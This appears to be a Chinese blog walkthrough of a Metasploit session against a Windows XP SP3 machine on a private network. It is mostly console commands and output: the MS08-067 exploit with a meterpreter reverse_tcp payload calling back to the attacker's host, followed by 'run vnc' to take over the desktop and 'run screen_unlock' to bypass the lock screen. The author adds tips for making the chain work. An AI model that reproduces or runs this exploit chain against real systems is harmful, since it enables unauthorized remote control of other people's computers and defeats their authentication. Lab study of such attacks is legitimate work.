msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.142
RHOST => 192.168.1.142
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.11
LHOST => 192.168.1.11
msf exploit(ms08_067_netapi) > set TARGET 41
TARGET => 41
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no Use a proxy chain
RHOST 192.168.1.142 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 192.168.1.11 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
41 Windows XP SP3 Chinese - Simplified (NX)
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.11:4444
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.142
[*] Meterpreter session 1 opened (192.168.1.11:4444 -> 192.168.1.142:1052) at 2013-04-27 12:34:10 -0400
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.1.11 LPORT=4545)
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\WINDOWS\TEMP\UHxcucNd.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.1.11:4545...
meterpreter > Error: Can't open display:
meterpreter >

meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.1.11 LPORT=4545)
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\WINDOWS\TEMP\EeFJucP.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.1.11:4545...
meterpreter > run screen_unlock
[*] OS 'Windows XP (Build 2600, Service Pack 3).' found in known targets
[*] patching...
[*] done!
meterpreter >
上面第一次run vnc报错,是因为XP没开远程桌面。

下面是在图形化界面上,打开XP的远程桌面的效果:

一片漆黑,不知道为什么。

我再次运行vnc,就可以了:
哈哈。成功了。
注意:
1、要多试几次
2、要连着输入两条命令才行:
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.1.11 LPORT=4545)
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\WINDOWS\TEMP\EeFJucP.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.1.11:4545...
meterpreter > run screen_unlock
























 1143
1143











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








